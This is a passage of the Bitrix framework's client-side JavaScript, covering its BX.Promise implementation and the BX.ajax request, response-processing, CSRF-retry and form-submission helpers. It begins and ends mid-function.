		if(this.state !== null) // if promise was already resolved, execute immediately
		{
			this.execute();
		}

		return this.next;
	};

	BX.Promise.prototype.catch = function(onRejected)
	{
		if(typeof (onRejected) == "function" || onRejected instanceof Function)
		{
			this.onRejected.push(onRejected);
		}

		if(this.next === null)
		{
			this.next = new BX.Promise(null, this.ctx);
		}

		if(this.state !== null) // if promise was already resolved, execute immediately
		{
			this.execute();
		}

		return this.next;
	};

	BX.Promise.prototype.setAutoResolve = function(way, ms)
	{
		this.timer = setTimeout(function(){
			if(this.state === null)
			{
				this[way ? 'fulfill' : 'reject']();
			}
		}.bind(this), ms || 15);
	};
	BX.Promise.prototype.cancelAutoResolve = function()
	{
		clearTimeout(this.timer);
	};
	/**
	 * Resolve function. This function allows promise chaining, like ..then().then()...
	 * Typical usage:
	 *
	 * var p = new Promise();
	 *
	 * p.then(function(value){
	 *  return someValue; // next promise in the chain will be fulfilled with someValue
	 * }).then(function(value){
	 *
	 *  var p1 = new Promise();
	 *  *** some async code here, that eventually resolves p1 ***
	 *
	 *  return p1; // chain will resume when p1 resolved (fulfilled or rejected)
	 * }).then(function(value){
	 *
	 *  // you can also do
	 *  var e = new Error();
	 *  throw e;
	 *  // it will cause next promise to be rejected with e
	 *
	 *  return someOtherValue;
	 * }).then(function(value){
	 *  ...
	 * }, function(reason){
	 *  // promise was rejected with reason
	 * })...;
	 *
	 * p.fulfill('let`s start this chain');
	 *
	 * @param x
	 */
	BX.Promise.prototype.resolve = function(x)
	{
		var this_ = this;

		if(this === x)
		{
			this.reject(new TypeError('Promise cannot fulfill or reject itself')); // avoid recursion
		}
		// allow "pausing" promise chaining until promise x is fulfilled or rejected
		else if(x && x.toString() === "[object BX.Promise]")
		{
			x.then(function(value){
				this_.fulfill(value);
			}, function(reason){
				this_.reject(reason);
			});
		}
		else // auto-fulfill this promise
		{
			this.fulfill(x);
		}
	};

	BX.Promise.prototype.toString = function()
	{
		return "[object BX.Promise]";
	};

	BX.Promise.prototype.execute = function()
	{
		if(this.state === null)
		{
			//then() must not be called before BX.Promise resolve() happens
			return;
		}

		var value = undefined;
		var reason = undefined;
		var x = undefined;
		var k;
		if(this.state === true) // promise was fulfill()-ed
		{
			if(this.onFulfilled.length)
			{
				try
				{
					for(k = 0; k < this.onFulfilled.length; k++)
					{
						x = this.onFulfilled[k].apply(this.ctx, [this.value]);
						if(typeof x != 'undefined')
						{
							value = x;
						}
					}
				}
				catch(e)
				{
					if('console' in window)
					{
						console.dir(e);
					}

					if (typeof BX.debug !== 'undefined')
					{
						BX.debug(e);
					}

					reason = e; // reject next
				}
			}
			else
			{
				value = this.value; // resolve next
			}
		}
		else if(this.state === false) // promise was reject()-ed
		{
			if(this.onRejected.length)
			{
				try
				{
					for(k = 0; k < this.onRejected.length; k++)
					{
						x = this.onRejected[k].apply(this.ctx, [this.reason]);
						if(typeof x != 'undefined')
						{
							value = x;
						}
					}
				}
				catch(e)
				{
					if('console' in window)
					{
						console.dir(e);
					}

					if (typeof BX.debug !== 'undefined')
					{
						BX.debug(e);
					}

					reason = e; // reject next
				}
			}
			else
			{
				reason = this.reason; // reject next
			}
		}

		if(this.next !== null)
		{
			if(typeof reason != 'undefined')
			{
				this.next.reject(reason);
			}
			else if(typeof value != 'undefined')
			{
				this.next.resolve(value);
			}
		}
	};
	BX.Promise.prototype.checkState = function()
	{
		if(this.state !== null)
		{
			throw new Error('You can not do fulfill() or reject() multiple times');
		}
	};
})(window);



;(function(window){

if (window.BX.ajax)
	return;

var
	BX = window.BX,

	tempDefaultConfig = {},
	defaultConfig = {
		method: 'GET', // request method: GET|POST
		dataType: 'html', // type of data loading: html|json|script
		timeout: 0, // request timeout in seconds. 0 for browser-default
		async: true, // whether request is asynchronous or not
		processData: true, // any data processing is disabled if false, only callback call
		scriptsRunFirst: false, // whether to run _all_ found scripts before onsuccess call. script tag can have an attribute "bxrunfirst" to turn  this flag on only for itself
		emulateOnload: true,
		skipAuthCheck: false, // whether to check authorization failure (SHOUD be set to true for CORS requests)
		start: true, // send request immediately (if false, request can be started manually via XMLHttpRequest object returned)
		cache: true, // whether NOT to add random addition to URL
		preparePost: true, // whether set Content-Type x-www-form-urlencoded in POST
		headers: false, // add additional headers, example: [{'name': 'If-Modified-Since', 'value': 'Wed, 15 Aug 2012 08:59:08 GMT'}, {'name': 'If-None-Match', 'value': '0'}]
		lsTimeout: 30, //local storage data TTL. useless without lsId.
		lsForce: false //wheter to force query instead of using localStorage data. useless without lsId.
/*
other parameters:
	url: url to get/post
	data: data to post
	onsuccess: successful request callback. BX.proxy may be used.
	onfailure: request failure callback. BX.proxy may be used.
	onprogress: request progress callback. BX.proxy may be used.

	lsId: local storage id - for constantly updating queries which can communicate via localStorage. core_ls.js needed

any of the default parameters can be overridden. defaults can be changed by BX.ajax.Setup() - for all further requests!
*/
	},
	ajax_session = null,
	loadedScripts = {},
	loadedScriptsQueue = [],
	r = {
		'url_utf': /[^\034-\254]+/g,
		'script_self': /\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,
		'script_self_window': /\/bitrix\/js\/main\/core\/core_window.js$/i,
		'script_self_admin': /\/bitrix\/js\/main\/core\/core_admin.js$/i,
		'script_onload': /window.onload/g
	};

// low-level method
BX.ajax = function(config)
{
	var status, data;

	if (!config || !config.url || !BX.type.isString(config.url))
	{
		return false;
	}

	for (var i in tempDefaultConfig)
		if (typeof (config[i]) == "undefined") config[i] = tempDefaultConfig[i];

	tempDefaultConfig = {};

	for (i in defaultConfig)
		if (typeof (config[i]) == "undefined") config[i] = defaultConfig[i];

	config.method = config.method.toUpperCase();

	if (!BX.localStorage)
		config.lsId = null;

	if (BX.browser.IsIE())
	{
		var result = r.url_utf.exec(config.url);
		if (result)
		{
			do
			{
				config.url = config.url.replace(result, BX.util.urlencode(result));
				result = r.url_utf.exec(config.url);
			} while (result);
		}
	}

	if(config.dataType == 'json')
		config.emulateOnload = false;

	if (!config.cache && config.method == 'GET')
		config.url = BX.ajax._uncache(config.url);

	if (config.method == 'POST')
	{
		if (config.preparePost)
		{
			config.data = BX.ajax.prepareData(config.data);
		}
		else if (getLastContentTypeHeader(config.headers) === 'application/json')
		{
			config.data = JSON.stringify(config.data);
		}
	}

	var bXHR = true;
	if (config.lsId && !config.lsForce)
	{
		var v = BX.localStorage.get('ajax-' + config.lsId);
		if (v !== null)
		{
			bXHR = false;

			var lsHandler = function(lsData) {
				if (lsData.key == 'ajax-' + config.lsId && lsData.value != 'BXAJAXWAIT')
				{
					var data = lsData.value,
						bRemove = !!lsData.oldValue && data == null;
					if (!bRemove)
						BX.ajax.__run(config, data);
					else if (config.onfailure)
						config.onfailure("timeout");

					BX.removeCustomEvent('onLocalStorageChange', lsHandler);
				}
			};

			if (v == 'BXAJAXWAIT')
			{
				BX.addCustomEvent('onLocalStorageChange', lsHandler);
			}
			else
			{
				setTimeout(function() {lsHandler({key: 'ajax-' + config.lsId, value: v})}, 10);
			}
		}
	}

	if (bXHR)
	{
		config.xhr = BX.ajax.xhr();
		if (!config.xhr) return;

		if (config.lsId)
		{
			BX.localStorage.set('ajax-' + config.lsId, 'BXAJAXWAIT', config.lsTimeout);
		}

		if (BX.Type.isFunction(config.onprogress))
		{
			BX.bind(config.xhr, 'progress', config.onprogress);
		}

		if (BX.Type.isFunction(config.onprogressupload) && config.xhr.upload)
		{
			BX.bind(config.xhr.upload, 'progress', config.onprogressupload);
		}

		config.xhr.open(config.method, config.url, config.async);

		if (!config.skipBxHeader && !BX.ajax.isCrossDomain(config.url))
		{
			config.xhr.setRequestHeader('Bx-ajax', 'true');
		}

		if (config.method == 'POST' && config.preparePost)
		{
			config.xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		}
		if (typeof(config.headers) == "object")
		{
			for (i = 0; i < config.headers.length; i++)
				config.xhr.setRequestHeader(config.headers[i].name, config.headers[i].value);
		}

		var bRequestCompleted = false;
		var onreadystatechange = config.xhr.onreadystatechange = function(additional)
		{
			if (bRequestCompleted)
				return;

			if (additional === 'timeout')
			{
				if (config.onfailure)
				{
					config.onfailure('timeout', '', config);
				}

				BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['timeout', '', config]);

				config.xhr.onreadystatechange = BX.DoNothing;
				config.xhr.abort();

				if (config.async)
				{
					config.xhr = null;
				}
			}
			else
			{
				if (config.xhr.readyState == 4 || additional == 'run')
				{
					status = BX.ajax.xhrSuccess(config.xhr) ? "success" : "error";
					bRequestCompleted = true;
					config.xhr.onreadystatechange = BX.DoNothing;

					if (status == 'success')
					{
						var authHeader = (!!config.skipAuthCheck || BX.ajax.isCrossDomain(config.url))
							? false
							: config.xhr.getResponseHeader('X-Bitrix-Ajax-Status');

						if(!!authHeader && authHeader == 'Authorize')
						{
							if (config.onfailure)
							{
								config.onfailure('auth', config.xhr.status, config);
							}

							BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['auth', config.xhr.status, config]);
						}
						else
						{
							var data = config.xhr.responseText;

							if (config.lsId)
							{
								BX.localStorage.set('ajax-' + config.lsId, data, config.lsTimeout);
							}

							BX.ajax.__run(config, data);
						}
					}
					else
					{
						if (config.onfailure)
						{
							config.onfailure('status', config.xhr.status, config);
						}

						BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['status', config.xhr.status, config]);
					}

					if (config.async)
					{
						config.xhr = null;
					}
				}
			}
		};

		if (config.async && config.timeout > 0)
		{
			setTimeout(function() {
				if (config.xhr && !bRequestCompleted)
				{
					onreadystatechange("timeout");
				}
			}, config.timeout * 1000);
		}

		if (config.start)
		{
			config.xhr.send(config.data);

			if (!config.async)
			{
				onreadystatechange('run');
			}
		}

		return config.xhr;
	}
};

BX.ajax.xhr = function()
{
	if (window.XMLHttpRequest)
	{
		try {return new XMLHttpRequest();} catch(e){}
	}
	else if (window.ActiveXObject)
	{
		try { return new window.ActiveXObject("Msxml2.XMLHTTP.6.0"); }
			catch(e) {}
		try { return new window.ActiveXObject("Msxml2.XMLHTTP.3.0"); }
			catch(e) {}
		try { return new window.ActiveXObject("Msxml2.XMLHTTP"); }
			catch(e) {}
		try { return new window.ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) {}
		throw new Error("This browser does not support XMLHttpRequest.");
	}

	return null;
};

BX.ajax.isCrossDomain = function(url, location)
{
	location = location || window.location;

	//Relative URL gets a current protocol
	if (url.indexOf("//") === 0)
	{
		url = location.protocol + url;
	}

	//Fast check
	if (url.indexOf("http") !== 0)
	{
		return false;
	}

	var link = window.document.createElement("a");
	link.href = url;

	return  link.protocol !== location.protocol ||
			link.hostname !== location.hostname ||
			BX.ajax.getHostPort(link.protocol, link.host) !== BX.ajax.getHostPort(location.protocol, location.host);
};

BX.ajax.getHostPort = function(protocol, host)
{
	var match = /:(\d+)$/.exec(host);
	if (match)
	{
		return match[1];
	}
	else
	{
		if (protocol === "http:")
		{
			return "80";
		}
		else if (protocol === "https:")
		{
			return "443";
		}
	}

	return "";
};

BX.ajax.__prepareOnload = function(scripts)
{
	if (scripts.length > 0)
	{
		BX.ajax['onload_' + ajax_session] = null;

		for (var i=0,len=scripts.length;i<len;i++)
		{
			if (scripts[i].isInternal)
			{
				scripts[i].JS = scripts[i].JS.replace(r.script_onload, 'BX.ajax.onload_' + ajax_session);
			}
		}
	}

	BX.CaptureEventsGet();
	BX.CaptureEvents(window, 'load');
};

BX.ajax.__runOnload = function()
{
	if (null != BX.ajax['onload_' + ajax_session])
	{
		BX.ajax['onload_' + ajax_session].apply(window);
		BX.ajax['onload_' + ajax_session] = null;
	}

	var h = BX.CaptureEventsGet();

	if (h)
	{
		for (var i=0; i<h.length; i++)
			h[i].apply(window);
	}
};

BX.ajax.__run = function(config, data)
{
	if (!config.processData)
	{
		if (config.onsuccess)
		{
			config.onsuccess(data);
		}

		BX.onCustomEvent(config.xhr, 'onAjaxSuccess', [data, config]);
	}
	else
	{
		data = BX.ajax.processRequestData(data, config);
	}
};


BX.ajax._onParseJSONFailure = function(data)
{
	this.jsonFailure = true;
	this.jsonResponse = data;
	this.jsonProactive = /^\[WAF\]/.test(data);
};

BX.ajax.processRequestData = function(data, config)
{
	var result, scripts = [], styles = [];
	switch (config.dataType.toUpperCase())
	{
		case 'JSON':

			var context = config.xhr || {};
			BX.addCustomEvent(context, 'onParseJSONFailure', BX.proxy(BX.ajax._onParseJSONFailure, config));
			result = BX.parseJSON(data, context);
			BX.removeCustomEvent(context, 'onParseJSONFailure', BX.proxy(BX.ajax._onParseJSONFailure, config));

			if(!!result && BX.type.isArray(result['bxjs']))
			{
				for(var i = 0; i < result['bxjs'].length; i++)
				{
					if(BX.type.isNotEmptyString(result['bxjs'][i]))
					{
						scripts.push({
							"isInternal": false,
							"JS": result['bxjs'][i],
							"bRunFirst": config.scriptsRunFirst
						});
					}
					else
					{
						scripts.push(result['bxjs'][i])
					}
				}
			}

			if(!!result && BX.type.isArray(result['bxcss']))
			{
				styles = result['bxcss'];
			}

		break;
		case 'SCRIPT':
			scripts.push({"isInternal": true, "JS": data, "bRunFirst": config.scriptsRunFirst});
			result = data;
		break;

		default: // HTML
			var ob = BX.processHTML(data, config.scriptsRunFirst);
			result = ob.HTML; scripts = ob.SCRIPT; styles = ob.STYLE;
		break;
	}

	var bSessionCreated = false;
	if (null == ajax_session)
	{
		ajax_session = parseInt(Math.random() * 1000000);
		bSessionCreated = true;
	}

	if (styles.length > 0)
		BX.loadCSS(styles);

	if (config.emulateOnload)
			BX.ajax.__prepareOnload(scripts);

	var cb = BX.DoNothing;
	if(config.emulateOnload || bSessionCreated)
	{
		cb = BX.defer(function()
		{
			if (config.emulateOnload)
				BX.ajax.__runOnload();
			if (bSessionCreated)
				ajax_session = null;
			BX.onCustomEvent(config.xhr, 'onAjaxSuccessFinish', [config]);
		});
	}

	try
	{
		if (!!config.jsonFailure)
		{
			throw {type: 'json_failure', data: config.jsonResponse, bProactive: config.jsonProactive};
		}

		config.scripts = scripts;

		BX.ajax.processScripts(config.scripts, true);

		if (config.onsuccess)
		{
			config.onsuccess(result);
		}

		BX.onCustomEvent(config.xhr, 'onAjaxSuccess', [result, config]);

		BX.ajax.processScripts(config.scripts, false, cb);
	}
	catch (e)
	{
		if (config.onfailure)
			config.onfailure("processing", e);
		BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['processing', e, config]);
	}
};

BX.ajax.processScripts = function(scripts, bRunFirst, cb)
{
	var scriptsExt = [], scriptsInt = '';

	cb = cb || BX.DoNothing;

	for (var i = 0, length = scripts.length; i < length; i++)
	{
		if (typeof bRunFirst != 'undefined' && bRunFirst != !!scripts[i].bRunFirst)
			continue;

		if (scripts[i].isInternal)
			scriptsInt += ';' + scripts[i].JS;
		else
			scriptsExt.push(scripts[i].JS);
	}

	scriptsExt = BX.util.array_unique(scriptsExt);
	var inlineScripts = scriptsInt.length > 0 ? function() { BX.evalGlobal(scriptsInt); } : BX.DoNothing;

	if (scriptsExt.length > 0)
	{
		BX.load(scriptsExt, function() {
			inlineScripts();
			cb();
		});
	}
	else
	{
		inlineScripts();
		cb();
	}
};

// TODO: extend this function to use with any data objects or forms
BX.ajax.prepareData = function(arData, prefix)
{
	var data = '';
	if (BX.type.isString(arData))
		data = arData;
	else if (null != arData)
	{
		for(var i in arData)
		{
			if (arData.hasOwnProperty(i))
			{
				if (data.length > 0)
					data += '&';
				var name = BX.util.urlencode(i);
				if(prefix)
					name = prefix + '[' + name + ']';
				if(typeof arData[i] == 'object')
					data += BX.ajax.prepareData(arData[i], name);
				else
					data += name + '=' + BX.util.urlencode(arData[i]);
			}
		}
	}
	return data;
};

BX.ajax.xhrSuccess = function(xhr)
{
	return (xhr.status >= 200 && xhr.status < 300) || xhr.status === 304 || xhr.status === 1223 || xhr.status === 0;
};

BX.ajax.Setup = function(config, bTemp)
{
	bTemp = !!bTemp;

	for (var i in config)
	{
		if (bTemp)
			tempDefaultConfig[i] = config[i];
		else
			defaultConfig[i] = config[i];
	}
};

BX.ajax.replaceLocalStorageValue = function(lsId, data, ttl)
{
	if (!!BX.localStorage)
		BX.localStorage.set('ajax-' + lsId, data, ttl);
};


BX.ajax._uncache = function(url)
{
	return url + ((url.indexOf('?') !== -1 ? "&" : "?") + '_=' + (new Date()).getTime());
};

/* simple interface */
BX.ajax.get = function(url, data, callback)
{
	if (BX.type.isFunction(data))
	{
		callback = data;
		data = '';
	}

	data = BX.ajax.prepareData(data);

	if (data)
	{
		url += (url.indexOf('?') !== -1 ? "&" : "?") + data;
		data = '';
	}

	return BX.ajax({
		'method': 'GET',
		'dataType': 'html',
		'url': url,
		'data':  '',
		'onsuccess': callback
	});
};

BX.ajax.getCaptcha = function(callback)
{
	return BX.ajax.loadJSON('/bitrix/tools/ajax_captcha.php', callback);
};

BX.ajax.insertToNode = function(url, node)
{
	node = BX(node);
	if (!!node)
	{
		var eventArgs = { cancel: false };
		BX.onCustomEvent('onAjaxInsertToNode', [{ url: url, node: node, eventArgs: eventArgs }]);
		if(eventArgs.cancel === true)
		{
			return;
		}

		var show = null;
		if (!tempDefaultConfig.denyShowWait)
		{
			show = BX.showWait(node);
			delete tempDefaultConfig.denyShowWait;
		}

		return BX.ajax.get(url, function(data) {
			node.innerHTML = data;
			BX.closeWait(node, show);
		});
	}
};

BX.ajax.post = function(url, data, callback)
{
	data = BX.ajax.prepareData(data);

	return BX.ajax({
		'method': 'POST',
		'dataType': 'html',
		'url': url,
		'data':  data,
		'onsuccess': callback
	});
};

/**
 * BX.ajax with BX.Promise
 *
 * @param config
 * @returns {BX.Promise|false}
 */
BX.ajax.promise = function(config)
{
	var result = new BX.Promise();

	config.onsuccess = function(data)
	{
		result.fulfill(data);
	};
	config.onfailure = function(reason, httpStatus, config)
	{
		result.reject({
			reason: reason,
			data: httpStatus,
			ajaxConfig: config,
			xhr: config.xhr
		});
	};

	var xhr = BX.ajax(config);
	if (xhr)
	{
		if (typeof config.onrequeststart === 'function')
		{
			config.onrequeststart(xhr);
		}
	}
	else
	{
		result.reject({
			reason: "init",
			data: false
		});
	}

	return result;
};

/* load and execute external file script with onload emulation */
BX.ajax.loadScriptAjax = function(script_src, callback, bPreload)
{
	if (BX.type.isArray(script_src))
	{
		for (var i=0,len=script_src.length;i<len;i++)
		{
			BX.ajax.loadScriptAjax(script_src[i], callback, bPreload);
		}
	}
	else
	{
		var script_src_test = script_src.replace(/\.js\?.*/, '.js');

		if (r.script_self.test(script_src_test)) return;
		if (r.script_self_window.test(script_src_test) && BX.CWindow) return;
		if (r.script_self_admin.test(script_src_test) && BX.admin) return;

		if (typeof loadedScripts[script_src_test] == 'undefined')
		{
			if (!!bPreload)
			{
				loadedScripts[script_src_test] = '';
				return BX.loadScript(script_src);
			}
			else
			{
				return BX.ajax({
					url: script_src,
					method: 'GET',
					dataType: 'script',
					processData: true,
					emulateOnload: false,
					scriptsRunFirst: true,
					async: false,
					start: true,
					onsuccess: function(result) {
						loadedScripts[script_src_test] = result;
						if (callback)
							callback(result);
					}
				});
			}
		}
		else if (callback)
		{
			callback(loadedScripts[script_src_test]);
		}
	}
};

/* non-xhr loadings */
BX.ajax.loadJSON = function(url, data, callback, callback_failure)
{
	if (BX.type.isFunction(data))
	{
		callback_failure = callback;
		callback = data;
		data = '';
	}

	data = BX.ajax.prepareData(data);

	if (data)
	{
		url += (url.indexOf('?') !== -1 ? "&" : "?") + data;
		data = '';
	}

	return BX.ajax({
		'method': 'GET',
		'dataType': 'json',
		'url': url,
		'onsuccess': callback,
		'onfailure': callback_failure
	});
};

var getLastContentTypeHeader = function (headers) {
	if (!BX.Type.isArray(headers))
	{
		return null;
	}
	var lastHeader = headers
		.filter(function (header) {
			return header.name === 'Content-Type';
		})
		.pop();

	return lastHeader ? lastHeader.value : null;
};

var prepareAjaxGetParameters = function(config)
{
	var getParameters = config.getParameters || {};
	if (BX.type.isNotEmptyString(config.analyticsLabel))
	{
		getParameters.analyticsLabel = config.analyticsLabel;
	}
	else if (BX.type.isNotEmptyObject(config.analyticsLabel))
	{
		getParameters.analyticsLabel = config.analyticsLabel;
	}
	if (typeof config.mode !== 'undefined')
	{
		getParameters.mode = config.mode;
	}
	if (config.navigation)
	{
		if(config.navigation.page)
		{
			getParameters.nav = 'page-' + config.navigation.page;
		}
		if(config.navigation.size)
		{
			if(getParameters.nav)
			{
				getParameters.nav += '-';
			}
			else
			{
				getParameters.nav = '';
			}
			getParameters.nav += 'size-' + config.navigation.size;
		}
	}

	return getParameters;
};

var prepareAjaxConfig = function(config)
{
	config = BX.type.isPlainObject(config) ? config : {};

	config.headers = config.headers || [];
	config.headers.push({name: 'X-Bitrix-Csrf-Token', value: BX.bitrix_sessid()});
	if (BX.message.SITE_ID)
	{
		config.headers.push({name: 'X-Bitrix-Site-Id', value: BX.message.SITE_ID});
	}

	if (typeof config.json !== 'undefined')
	{
		if (!BX.type.isPlainObject(config.json))
		{
			throw new Error('Wrong `config.json`, plain object expected.')
		}

		config.headers.push({name: 'Content-Type', value: 'application/json'});
		config.data = config.json;
		config.preparePost = false;
	}
	else if (config.data instanceof FormData)
	{
		config.preparePost = false;
		if (typeof config.signedParameters !== 'undefined')
		{
			config.data.append('signedParameters', config.signedParameters);
		}
	}
	else if (BX.type.isPlainObject(config.data) || BX.Type.isNil(config.data))
	{
		config.data = BX.type.isPlainObject(config.data) ? config.data : {};
		if (typeof config.signedParameters !== 'undefined')
		{
			config.data.signedParameters = config.signedParameters;
		}
	}

	if (!config.method)
	{
		config.method = 'POST'
	}

	return config;
};

var buildAjaxPromiseToRestoreCsrf = function(config, withoutRestoringCsrf)
{
	withoutRestoringCsrf = withoutRestoringCsrf || false;
	var originalConfig = BX.clone(config);
	var request = null;

	var onrequeststart = config.onrequeststart;
	config.onrequeststart = function(xhr) {
		request = xhr;
		if (BX.type.isFunction(onrequeststart))
		{
			onrequeststart(xhr);
		}
	};
	var onrequeststartOrig = originalConfig.onrequeststart;
	originalConfig.onrequeststart = function(xhr) {
		request = xhr;
		if (BX.type.isFunction(onrequeststartOrig))
		{
			onrequeststartOrig(xhr);
		}
	};

	var promise = BX.ajax.promise(config);

	return promise.then(function(response) {
		if (!withoutRestoringCsrf && BX.type.isPlainObject(response) && BX.type.isArray(response.errors))
		{
			var csrfProblem = false;
			response.errors.forEach(function(error) {
				if (error.code === 'invalid_csrf' && error.customData.csrf)
				{
					BX.message({'bitrix_sessid': error.customData.csrf});

					originalConfig.headers = originalConfig.headers || [];
					originalConfig.headers = originalConfig.headers.filter(function(header) {
						return header && header.name !== 'X-Bitrix-Csrf-Token';
					});
					originalConfig.headers.push({name: 'X-Bitrix-Csrf-Token', value: BX.bitrix_sessid()});

					csrfProblem = true;
				}
			});

			if (csrfProblem)
			{
				return buildAjaxPromiseToRestoreCsrf(originalConfig, true);
			}
		}

		if (!BX.type.isPlainObject(response) || response.status !== 'success')
		{
			var errorPromise = new BX.Promise();
			errorPromise.reject(response);

			return errorPromise;
		}

		return response;
	}).catch(function(data) {
		var ajaxReject = new BX.Promise();

		var originalJsonResponse;
		if (BX.type.isPlainObject(data) && data.xhr && data.xhr.responseText)
		{
			try
			{
				originalJsonResponse = JSON.parse(data.xhr.responseText);
				data = originalJsonResponse;
			}
			catch (err)
			{}
		}

		if (BX.type.isPlainObject(data) && data.status && data.hasOwnProperty('data'))
		{
			ajaxReject.reject(data);
		}
		else
		{
			ajaxReject.reject({
				status: 'error',
				data: {
					ajaxRejectData: data
				},
				errors: [
					{
						code: 'NETWORK_ERROR',
						message: 'Network error'
					}
				]
			});
		}

		return ajaxReject;
	}).then(function(response){

		var assetsLoaded = new BX.Promise();

		var headers = request.getAllResponseHeaders().trim().split(/[\r\n]+/);
		var headerMap = {};
		headers.forEach(function (line) {
			var parts = line.split(': ');
			var header = parts.shift().toLowerCase();
			headerMap[header] = parts.join(': ');
		});

		if (!headerMap['x-process-assets'])
		{
			assetsLoaded.fulfill(response);

			return assetsLoaded;
		}

		var assets = BX.prop.getObject(BX.prop.getObject(response, "data", {}), "assets", {});
		var promise = new Promise(function(resolve, reject) {
			var css = BX.prop.getArray(assets, "css", []);
			BX.load(css, function(){
				BX.loadScript(
					BX.prop.getArray(assets, "js", []),
					resolve
				);
			});
		});
		promise.then(function(){
			var strings = BX.prop.getArray(assets, "string", []);
			var stringAsset = strings.join('\n');
			BX.html(document.head, stringAsset, { useAdjacentHTML: true }).then(function(){
				assetsLoaded.fulfill(response);
			});
		});

		return assetsLoaded;
	});
};

/**
 *
 * @param {string} action
 * @param {Object} config
 * @param {?string|?Object} [config.analyticsLabel]
 * @param {string} [config.method='POST']
 * @param {Object} [config.data]
 * @param {?Object} [config.getParameters]
 * @param {?Object} [config.headers]
 * @param {?Object} [config.timeout]
 * @param {Object} [config.navigation]
 * @param {number} [config.navigation.page]
 */
BX.ajax.runAction = function(action, config)
{
	config = prepareAjaxConfig(config);
	var getParameters = prepareAjaxGetParameters(config);
	getParameters.action = action;

	var url = '/bitrix/services/main/ajax.php?' + BX.ajax.prepareData(getParameters);
	return buildAjaxPromiseToRestoreCsrf({
		method: config.method,
		dataType: 'json',
		url: url,
		data: config.data,
		timeout: config.timeout,
		preparePost: config.preparePost,
		headers: config.headers,
		onrequeststart: config.onrequeststart,
		onprogress: config.onprogress,
		onprogressupload: config.onprogressupload
	});
};

/**
 *
 * @param {string} component
 * @param {string} action
 * @param {Object} config
 * @param {?string|?Object} [config.analyticsLabel]
 * @param {?string} [config.signedParameters]
 * @param {string} [config.method='POST']
 * @param {string} [config.mode='ajax'] Ajax or class.
 * @param {Object} [config.data]
 * @param {?Object} [config.getParameters]
 * @param {?array} [config.headers]
 * @param {?number} [config.timeout]
 * @param {Object} [config.navigation]
 */
BX.ajax.runComponentAction = function (component, action, config)
{
	config = prepareAjaxConfig(config);
	config.mode = config.mode || 'ajax';

	var getParameters = prepareAjaxGetParameters(config);
	getParameters.c = component;
	getParameters.action = action;

	var url = '/bitrix/services/main/ajax.php?' + BX.ajax.prepareData(getParameters);

	return buildAjaxPromiseToRestoreCsrf({
		method: config.method,
		dataType: 'json',
		url: url,
		data: config.data,
		timeout: config.timeout,
		preparePost: config.preparePost,
		headers: config.headers,
		onrequeststart: (config.onrequeststart ? config.onrequeststart : null),
		onprogress: config.onprogress,
		onprogressupload: config.onprogressupload
	});
};

/*
arObs = [{
	url: url,
	type: html|script|json|css,
	callback: function
}]
*/
BX.ajax.load = function(arObs, callback)
{
	if (!BX.type.isArray(arObs))
		arObs = [arObs];

	var cnt = 0;

	if (!BX.type.isFunction(callback))
		callback = BX.DoNothing;

	var handler = function(data)
		{
			if (BX.type.isFunction(this.callback))
				this.callback(data);

			if (++cnt >= len)
				callback();
		};

	for (var i = 0, len = arObs.length; i<len; i++)
	{
		switch(arObs[i].type.toUpperCase())
		{
			case 'SCRIPT':
				BX.loadScript([arObs[i].url], BX.proxy(handler, arObs[i]));
			break;
			case 'CSS':
				BX.loadCSS([arObs[i].url]);

				if (++cnt >= len)
					callback();
			break;
			case 'JSON':
				BX.ajax.loadJSON(arObs[i].url, BX.proxy(handler, arObs[i]));
			break;

			default:
				BX.ajax.get(arObs[i].url, '', BX.proxy(handler, arObs[i]));
			break;
		}
	}
};

/* ajax form sending */
BX.ajax.submit = function(obForm, callback)
{
	if (!obForm.target)
	{
		if (null == obForm.BXFormTarget)
		{
			var frame_name = 'formTarget_' + Math.random();
			obForm.BXFormTarget = document.body.appendChild(BX.create('IFRAME', {
				props: {
					name: frame_name,
					id: frame_name,
					src: 'javascript:void(0)'
				},
				style: {
					display: 'none'
				}
			}));
		}

		obForm.target = obForm.BXFormTarget.name;
	}

	obForm.BXFormCallback = callback;
	BX.bind(obForm.BXFormTarget, 'load', BX.proxy(BX.ajax._submit_callback, obForm));

	BX.submit(obForm);

	return false;
};

BX.ajax.submitComponentForm = function(obForm, container, bWait)
{
	if (!obForm.target)
	{
		if (null == obForm.BXFormTarget)
		{
			var frame_name = 'formTarget_' + Math.random();
			obForm.BXFormTarget = document.body.appendChild(BX.create('IFRAME', {
				props: {
					name: frame_name,
					id: frame_name,
					src: 'javascript:void(0)'
				},
				style: {
					display: 'none'
				}
			}));
		}

		obForm.target = obForm.BXFormTarget.name;
	}

	if (!!bWait)
		var w = BX.showWait(container);

	obForm.BXFormCallback = function(d) {
		if (!!bWait)
			BX.closeWait(w);

		var callOnload = function(){
			if(!!window.bxcompajaxframeonload)
			{
				setTimeout(function(){window.bxcompajaxframeonload();window.bxcompajaxframeonload=null;}, 10);
			}
		};

		BX(container).innerHTML = d;
		BX.onCustomEvent('onAjaxSuccess', [null,null,callOnload]);
	};

	BX.bind(obForm.BXFormTarget, 'load', BX.proxy(BX.ajax._submit_callback, obForm));

	return true;
};

// func will be executed in form context
BX.ajax._submit_callback = function()
{
	//opera and IE8 triggers onload event even on empty iframe
	try
	{
		if(this.BXFormTarget.contentWindow.location.href.indexOf('http') != 0)
			return;
	} catch (e) {
		return;
	}

	if (this.BXFormCallback)
		this.BXFormCallback.apply(this, [this.BXFormTarget.contentWindow.document.body.innerHTML]);

	BX.unbindAll(this.BXFormTarget);
};

BX.ajax.prepareForm = function(obForm, data)
{
	data = (!!data ? data : {});
	var i, ii, el,
		_data = [],
		n = obForm.elements.length,
		files = 0, length = 0;
	if(!!obForm)
	{
		for (i = 0; i < n; i++)
		{
			el = obForm.elements[i];
			if (el.disabled)
				continue;

			if(!el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'number':
				case 'hidden':
				case 'select-one':
					_data.push({name: el.name, value: el.value});
					length += (el.name.length + el.value.length);
					break;
				case 'file':
					if (!!el.files)
					{
						for (ii = 0; ii < el.files.length; ii++)
						{
							files++;
